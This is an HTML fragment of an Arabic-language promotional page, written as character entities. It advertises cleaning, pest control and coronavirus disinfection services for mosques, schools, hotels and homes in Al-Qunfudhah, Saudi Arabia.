<li><span id="i-115"><span style="color: #000000;"> &#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1608;&#1578;&#1587;&#1604;&#1610;&#1603; &#1575;&#1604;&#1576;&#1575;&#1604;&#1608;&#1593;&#1575;&#1578;.</span></span></li>
<li><span id="i-116"><span style="color: #000000;"> &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1578; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1586;&#1580;&#1575;&#1580; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605;&#1607;&#1575; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585;&#1607;&#1575; .</span></span></li>
<li><span id="i-117"><span style="color: #000000;"> &#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1587;&#1575;&#1580;&#1583; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; .</span></span></li>
</ul>
<h4 style="text-align: right;"><span id="i-51"><span id="i-32"><span id="i-118"><span style="color: #000000;"><strong>&#1606;&#1589;&#1575;&#1574;&#1581; &#1582;&#1575;&#1589;&#1577; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1587;&#1575;&#1580;&#1583; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; :-</strong></span></span></span></span></h4>
<ol style="text-align: right;">
<li><span id="i-119"><span style="color: #000000;"> &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1603;&#1606;&#1587; &#1575;&#1604;&#1605;&#1587;&#1575;&#1580;&#1583; &#1583;&#1575;&#1574;&#1605;&#1575; .</span></span></li>
<li><span id="i-120"><span style="color: #000000;"> &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1608;&#1575;&#1604;&#1575;&#1576;&#1608;&#1575;&#1576; .</span></span></li>
<li><span id="i-121"><span style="color: #000000;">&#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1578;&#1606;&#1592;&#1576;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605; &#1576;&#1588;&#1603;&#1604; &#1605;&#1587;&#1578;&#1605;&#1585; .</span></span></li>
<li><span id="i-122"><span style="color: #000000;"> &#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1578;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1605;&#1575;&#1603;&#1606; &#1608;&#1590;&#1593; &#1575;&#1604;&#1575;&#1581;&#1584;&#1610;&#1577; .</span></span></li>
<li><span id="i-123"><span style="color: #000000;">&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1604;&#1578;&#1593;&#1591;&#1610;&#1585; &#1608;&#1575;&#1604;&#1576;&#1582;&#1608;&#1585; &#1575;&#1604;&#1583;&#1575;&#1574;&#1605; &#1604;&#1604;&#1605;&#1587;&#1580;&#1583; .</span></span></li>
</ol>
<h3 style="text-align: right;"><span id="i-52"><span id="i-33"><span id="i-124"><span style="color: #000080;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1583;&#1575;&#1585;&#1587; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span></span></span></span></h3>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1608;&#1581;&#1610;&#1579; &#1575;&#1606; &#1575;&#1591;&#1601;&#1575;&#1604;&#1606;&#1575; &#1610;&#1593;&#1578;&#1576;&#1585;&#1608; &#1575;&#1604;&#1575;&#1594;&#1604;&#1609; &#1604;&#1606;&#1575; &#1593;&#1604;&#1609; &#1575;&#1604;&#1571;&#1591;&#1604;&#1575;&#1602; &#1548; &#1601;&#1602;&#1583; &#1608;&#1580;&#1576; &#1593;&#1604;&#1609; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1583;&#1575;&#1585;&#1587; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1575;&#1606; &#1578;&#1602;&#1608;&#1605; &#1576;&#1578;&#1602;&#1583;&#1610;&#1605; &#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1583;&#1575;&#1585;&#1587; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1575;&#1604;&#1575;&#1606; &#1608;&#1575;&#1581;&#1589;&#1604; &#1593;&#1604;&#1609; &#1582;&#1589;&#1608;&#1605;&#1575;&#1578; &#1582;&#1575;&#1589;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1583;&#1575;&#1585;&#1587; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1583;&#1575;&#1585;&#1587; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; </span><span style="color: #000000;">&#1578;&#1602;&#1608;&#1605; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1583;&#1575;&#1585;&#1587; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1583;&#1575;&#1585;&#1587; &#1593;&#1604;&#1609; &#1575;&#1604;&#1606;&#1581;&#1608; &#1575;&#1604;&#1578;&#1575;&#1604;&#1609; :</span></strong></p>
<ul style="text-align: right;">
<li><span style="color: #000000;"> &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1601;&#1589;&#1608;&#1604; &#1575;&#1604;&#1583;&#1585;&#1575;&#1587;&#1610;&#1577;.</span></li>
<li><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1606;&#1575;&#1569; &#1575;&#1604;&#1605;&#1583;&#1585;&#1587;&#1577; &#1593;&#1604;&#1609; &#1575;&#1603;&#1605;&#1604; &#1608;&#1580;&#1577;.</span></li>
<li><span style="color: #000000;"> &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1583;&#1608;&#1585;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607;.</span></li>
<li><span style="color: #000000;"> &#1578;&#1587;&#1604;&#1610;&#1603; &#1605;&#1580;&#1575;&#1585;&#1609; &#1583;&#1608;&#1575;&#1585;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607;.</span></li>
<li><span style="color: #000000;"> &#1602;&#1578;&#1604; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583;&#1577; &#1583;&#1575;&#1582;&#1604; &#1575;&#1604;&#1605;&#1583;&#1585;&#1587;&#1577;.</span></li>
<li><span style="color: #000000;">&#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1603;&#1588;&#1601; &#1575;&#1604;&#1578;&#1587;&#1585;&#1576;&#1575;&#1578; &#1608;&#1593;&#1586;&#1604; &#1575;&#1604;&#1575;&#1587;&#1591;&#1581; &#1576;&#1575;&#1604;&#1601;&#1608;&#1605; &#1571;&#1584;&#1575; &#1578;&#1591;&#1604;&#1576; &#1575;&#1604;&#1575;&#1605;&#1585;.</span></li>
<li><span style="color: #000000;"> &#1608;&#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1605;&#1583;&#1585;&#1575;&#1587; &#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1610;&#1607;&#1575; &#1605;&#1606; &#1607;&#1606;&#1575;.</span></li>
</ul>
<p style="text-align: right;"><span style="color: #000000;">&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1583;&#1575;&#1585;&#1587; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span></p>
<h3 style="text-align: right;"><span id="i-53"><span id="i-34">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1606;&#1575;&#1583;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span></span></h3>
<p style="text-align: right;">&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1606;&#1575;&#1583;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1610;&#1587;&#1585;&#1607;&#1575; &#1575;&#1606; &#1578;&#1602;&#1583;&#1605; &#1582;&#1583;&#1605;&#1575;&#1578;&#1607;&#1575; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1601;&#1606;&#1575;&#1583;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1606;&#1575;&#1583;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; :</p>
<ul style="text-align: right;">
<li>.&#1610;&#1578;&#1605; &#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1583;&#1602; &#1575;&#1604;&#1578;&#1601;&#1575;&#1589;&#1610;&#1604; &#1575;&#1579;&#1606;&#1575;&#1569; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1606;&#1575;&#1583;&#1602; .</li>
<li>&#1610;&#1578;&#1605; &#1575;&#1585;&#1587;&#1575;&#1604; &#1601;&#1585;&#1610;&#1602; &#1593;&#1605;&#1604; &#1605;&#1578;&#1582;&#1589;&#1589; &#1608;&#1605;&#1583;&#1585;&#1576; &#1593;&#1604;&#1609; &#1575;&#1593;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1604;&#1604;&#1602;&#1610;&#1575;&#1578; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1606;&#1583;&#1602;&#1610;&#1577; .</li>
<li>&#1575;&#1604;&#1587;&#1585;&#1593;&#1607; &#1608;&#1575;&#1604;&#1583;&#1602;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1606;&#1575;&#1583;&#1602; .</li>
<li>&#1610;&#1578;&#1605; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1601;&#1590;&#1604; &#1608;&#1575;&#1602;&#1608;&#1609; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1608;&#1575;&#1604;&#1575;&#1603;&#1579;&#1585;&#1607;&#1575; &#1575;&#1605;&#1575;&#1606;&#1575; &#1593;&#1604;&#1609; &#1589;&#1581;&#1577; &#1575;&#1604;&#1601;&#1585;&#1583; &#1608;&#1575;&#1604;&#1575;&#1587;&#1585;&#1577; .</li>
<li>&#1608;&#1604;&#1575;&#1606; &#1575;&#1604;&#1601;&#1606;&#1575;&#1583;&#1602; &#1578;&#1593;&#1578;&#1576;&#1585; &#1608;&#1580;&#1607; &#1605;&#1583;&#1610;&#1606;&#1577; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1601;&#1575;&#1606;&#1606;&#1575; &#1571;&#1582;&#1584;&#1606;&#1575; &#1593;&#1604;&#1609; &#1593;&#1575;&#1578;&#1602;&#1606;&#1575; &#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1604;&#1578;&#1601;&#1575;&#1589;&#1610;&#1604; &#1575;&#1579;&#1606;&#1575;&#1569; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1575;&#1604;&#1578;&#1591;&#1607;&#1610;&#1585; &#1548; &#1601;&#1602;&#1591; &#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1601;&#1609; &#1575;&#1609; &#1608;&#1602;&#1578; &#1604;&#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1601;&#1606;&#1575;&#1583;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;.</li>
</ul>
<p style="text-align: right;">&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1606;&#1575;&#1583;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</p>
<h2 style="text-align: right;"><span id="i-54"><span id="i-35"><span id="i-125"><a href="https://xn-----dtdaddi7cgw5as1jxax0a3eg.com/ksa/" target="_blank" rel="noopener"><strong><span style="color: #000000;">&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1593;&#1602;&#1610;&#1605; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span></strong></a></span></span></span></h2>
<p style="text-align: right;"><span style="color: #000000;">&#1606;&#1581;&#1606; &#1606;&#1593;&#1610;&#1588; &#1575;&#1604;&#1610;&#1608;&#1605; &#1601;&#1609; &#1586;&#1605;&#1575;&#1606; &#1575;&#1606;&#1578;&#1588;&#1585;&#1578; &#1576;&#1577; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1575;&#1608;&#1576;&#1574;&#1577; &#1608;&#1575;&#1604;&#1575;&#1605;&#1585;&#1575;&#1590; &#1548; &#1608;&#1575;&#1604;&#1578;&#1609; &#1601;&#1585;&#1590;&#1578; &#1593;&#1604;&#1610;&#1606;&#1575; &#1603;&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1606; &#1606;&#1608;&#1604;&#1609; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1593;&#1604;&#1609; &#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1593;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1581;&#1578;&#1609; &#1606;&#1589;&#1604; &#1575;&#1604;&#1609; &#1575;&#1604;&#1607;&#1583;&#1601; &#1605;&#1606; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1608;&#1607;&#1609; &#1575;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577; &#1601;&#1609; &#1575;&#1604;&#1605;&#1602;&#1583;&#1605;&#1577; &#1579;&#1605; &#1575;&#1604;&#1605;&#1606;&#1592;&#1585; &#1575;&#1604;&#1593;&#1575;&#1605; &#1608;&#1575;&#1604;&#1584;&#1609; &#1610;&#1575;&#1578;&#1609; &#1601;&#1609; &#1575;&#1604;&#1605;&#1585;&#1578;&#1576;&#1577; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610;&#1577; &#1548; &#1608;&#1601;&#1609; &#1581;&#1610;&#1606; &#1575;&#1580;&#1576;&#1575;&#1585; &#1601;&#1610;&#1585;&#1608;&#1587; &#1603;&#1585;&#1608;&#1606;&#1575; &#1575;&#1604;&#1605;&#1587;&#1578;&#1580;&#1583; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1606;&#1575;&#1587; &#1576;&#1575;&#1604;&#1576;&#1602;&#1575;&#1569; &#1601;&#1609; &#1605;&#1606;&#1575;&#1586;&#1604;&#1607;&#1605; &#1604;&#1601;&#1578;&#1585;&#1575;&#1578; &#1575;&#1591;&#1608;&#1604; &#1605;&#1606; &#1575;&#1604;&#1593;&#1575;&#1583;&#1577; &#1548; &#1601;&#1608;&#1580;&#1576; &#1593;&#1604;&#1610;&#1606;&#1575; &#1578;&#1593;&#1602;&#1610;&#1605; &#1603;&#1604;&#1605;&#1603;&#1575;&#1606; &#1608;&#1585;&#1603;&#1606; &#1601;&#1609; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1581;&#1583;&#1579; &#1575;&#1604;&#1578;&#1603;&#1606;&#1608;&#1604;&#1608;&#1580;&#1610;&#1575; &#1575;&#1604;&#1581;&#1583;&#1610;&#1579;&#1577; &#1548; &#1608;&#1571;&#1581;&#1583;&#1579; &#1575;&#1604;&#1575;&#1587;&#1575;&#1604;&#1610;&#1576; &#1575;&#1604;&#1605;&#1578;&#1576;&#1593;&#1577; &#1605;&#1606; &#1602;&#1576;&#1604; &#1605;&#1606;&#1592;&#1605;&#1577; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1604;&#1605;&#1610;&#1577; &#1608;&#1576;&#1605;&#1575; &#1610;&#1578;&#1608;&#1575;&#1601;&#1602; &#1605;&#1593; &#1608;&#1586;&#1575;&#1585;&#1577; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1587;&#1593;&#1608;&#1583;&#1610;&#1577; &#1548; &#1606;&#1593;&#1605;&#1604; &#1605;&#1593;&#1575; &#1610;&#1583;&#1575; &#1576;&#1610;&#1583; &#1581;&#1578;&#1609; &#1606;&#1589;&#1604; &#1575;&#1604;&#1609; &#1575;&#1593;&#1604;&#1609; &#1602;&#1583;&#1585; &#1605;&#1606; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1604;&#1605;&#1602;&#1575;&#1608;&#1605;&#1577; &#1575;&#1604;&#1575;&#1605;&#1585;&#1575;&#1590; &#1575;&#1604;&#1578;&#1609; &#1610;&#1582;&#1604;&#1601;&#1607;&#1575; &#1601;&#1610;&#1585;&#1608;&#1587; &#1603;&#1585;&#1608;&#1606;&#1575; &#1575;&#1604;&#1605;&#1587;&#1578;&#1580;&#1583; &#1608;&#1594;&#1610;&#1585;&#1577; &#1605;&#1606; &#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1575;&#1610;&#1603;&#1585;&#1608;&#1576;&#1575;&#1578; &#1548; &#1571;&#1582;&#1609; &#1575;&#1604;&#1603;&#1585;&#1610;&#1605; &#1604;&#1575; &#1578;&#1582;&#1604;&#1609; &#1575;&#1609; &#1575;&#1587;&#1585;&#1577; &#1605;&#1606; &#1575;&#1604;&#1575;&#1591;&#1601;&#1575;&#1604; &#1548; &#1575;&#1608; &#1605;&#1606; &#1575;&#1604;&#1588;&#1610;&#1608;&#1582; &#1548; &#1575;&#1608; &#1605;&#1606; &#1575;&#1589;&#1581;&#1575;&#1576; &#1575;&#1604;&#1575;&#1605;&#1585;&#1575;&#1590; &#1575;&#1604;&#1605;&#1586;&#1605;&#1606;&#1577; &#1548; &#1604;&#1584;&#1604;&#1603; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1593;&#1604;&#1609; &#1575;&#1603;&#1605;&#1604; &#1608;&#1580;&#1577; &#1605;&#1605;&#1603;&#1606; &#1548; &#1604;&#1575;&#1606;&#1606;&#1575; &#1606;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593; &#1593;&#1583;&#1608;&#1609; &#1594;&#1610;&#1585; &#1605;&#1585;&#1574;&#1609; &#1608;&#1610;&#1590;&#1585;&#1576; &#1576;&#1602;&#1608;&#1577; &#1588;&#1583;&#1610;&#1583;&#1577; &#1608;&#1590;&#1585;&#1576;&#1575;&#1578;&#1577; &#1605;&#1605;&#1610;&#1578;&#1577; &#1548; &#1604;&#1584;&#1604;&#1603; &#1606;&#1581;&#1606; &#1606;&#1606;&#1578;&#1592;&#1585; &#1575;&#1578;&#1589;&#1575;&#1604;&#1578;&#1603;&#1605; &#1593;&#1604;&#1609; &#1575;&#1581;&#1585; &#1605;&#1606; &#1575;&#1604;&#1580;&#1605;&#1585; &#1604;&#1606;&#1602;&#1608;&#1605; &#1576;&#1605;&#1575; &#1606;&#1576;&#1585;&#1593; &#1576;&#1607; &#1608;&#1607;&#1608; &#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1575;&#1610;&#1603;&#1585;&#1608;&#1576;&#1575;&#1578; &#1608;&#1582;&#1575;&#1589;&#1577; &#1601;&#1610;&#1585;&#1608;&#1587; &#1603;&#1585;&#1608;&#1606;&#1575; &#1575;&#1604;&#1605;&#1587;&#1578;&#1580;&#1583;.</span></p>
<h3 style="text-align: right;"><span id="i-55"><strong><span style="color: #000000;">&#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1575;&#1604;&#1575;&#1587;&#1578;&#1593;&#1575;&#1606;&#1577; &#1576;&#1588;&#1585;&#1603;&#1578;&#1606;&#1575; &#1601;&#1609; &#1602;&#1578;&#1604; &#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; :</span></strong></span></h3>
<ul style="text-align: right;">
<li><span style="color: #000000;">&#1606;&#1605;&#1604;&#1603; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1606;&#1578;&#1605;&#1578;&#1593; &#1576;&#1607;&#1575; &#1608;&#1606;&#1606;&#1601;&#1585;&#1583; &#1576;&#1607;&#1575; &#1593;&#1606; &#1594;&#1610;&#1585;&#1606;&#1575; &#1605;&#1579;&#1604; &#1575;&#1606;&#1606;&#1575; &#1606;&#1605;&#1604;&#1603; &#1582;&#1576;&#1585;&#1577; &#1593;&#1585;&#1610;&#1590;&#1577; &#1601;&#1609; &#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604;.</span></li>
<li><span style="color: #000000;">&#1606;&#1593;&#1605;&#1604; &#1576;&#1605;&#1575; &#1610;&#1578;&#1608;&#1575;&#1601;&#1602; &#1605;&#1593; &#1587;&#1610;&#1575;&#1587;&#1575;&#1578; &#1605;&#1606;&#1592;&#1605;&#1577; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1604;&#1605;&#1577; &#1608;&#1576;&#1585;&#1608;&#1578;&#1608;&#1603;&#1608;&#1604;&#1575;&#1578; &#1608;&#1586;&#1575;&#1585;&#1577; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1587;&#1593;&#1608;&#1583;&#1610;&#1577;.</span></li>
<li><span style="color: #000000;">&#1606;&#1581;&#1606; &#1606;&#1605;&#1604;&#1603; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1606;&#1610;&#1577; &#1605;&#1593;&#1602;&#1605;&#1577; &#1608;&#1578;&#1593;&#1605;&#1604; &#1576;&#1581;&#1585;&#1589; &#1608;&#1575;&#1604;&#1578;&#1586;&#1575;&#1605; &#1588;&#1583;&#1610;&#1583; &#1580;&#1583;&#1575;.</span></li>
<li><span style="color: #000000;">&#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1608;&#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1593;&#1602;&#1610;&#1605; &#1603;&#1604; &#1585;&#1603;&#1606; &#1605;&#1606; &#1575;&#1585;&#1603;&#1575;&#1606; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;.</span></li>
<li><span style="color: #000000;">&#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1603;&#1581;&#1608;&#1604; &#1604;&#1604;&#1575;&#1587;&#1591;&#1581; &#1575;&#1604;&#1582;&#1588;&#1576;&#1610;&#1577; &#1608;&#1575;&#1604;&#1605;&#1602;&#1575;&#1576;&#1590; &#1608;&#1575;&#1604;&#1605;&#1604;&#1575;&#1576;&#1587; &#1575;&#1605;&#1575; &#1575;&#1604;&#1603;&#1604;&#1608;&#1585; &#1601;&#1606;&#1587;&#1578;&#1582;&#1583;&#1605;&#1577; &#1604;&#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1605;&#1585;&#1575;&#1581;&#1610;&#1590; &#1608;&#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591;.</span></li>
<li><span style="color: #000000;">&#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1588;&#1610;&#1601; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1580;&#1610;&#1583;&#1575; &#1604;&#1575;&#1606; &#1575;&#1604;&#1576;&#1610;&#1574;&#1577; &#1575;&#1604;&#1585;&#1591;&#1576;&#1577; &#1578;&#1593;&#1578;&#1576;&#1585; &#1576;&#1610;&#1574;&#1577; &#1582;&#1589;&#1576;&#1577; &#1604;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578;.</span></li>
<li><span style="color: #000000;">&#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1607;&#1608;&#1610;&#1577; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1578;&#1609; &#1602;&#1605;&#1606;&#1575; &#1576;&#1578;&#1591;&#1607;&#1610;&#1585;&#1607;&#1575; &#1580;&#1610;&#1583;&#1575; &#1608;&#1606;&#1587;&#1605;&#1581; &#1576;&#1583;&#1582;&#1608;&#1604;&#1575;&#1604;&#1588;&#1605;&#1587; &#1604;&#1578;&#1603;&#1578;&#1605;&#1604; &#1593;&#1605;&#1604;&#1610;&#1577; &#1575;&#1604;&#1578;&#1591;&#1607;&#1610;&#1585;.</span></li>
<li><span style="color: #000000;">&#1593;&#1586;&#1610;&#1586;&#1609; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1575;&#1604;&#1575;&#1606; &#1608;&#1604;&#1575;&#1578;&#1578;&#1585;&#1583;&#1583; &#1581;&#1601;&#1575;&#1592;&#1575; &#1593;&#1604;&#1609; &#1589;&#1581;&#1577; &#1608;&#1589;&#1581;&#1577; &#1575;&#1587;&#1585;&#1578;&#1603;.</span></li>
</ul>
<p style="text-align: right;"><span style="color: #000000;">&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1593;&#1602;&#1610;&#1605; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span></p>
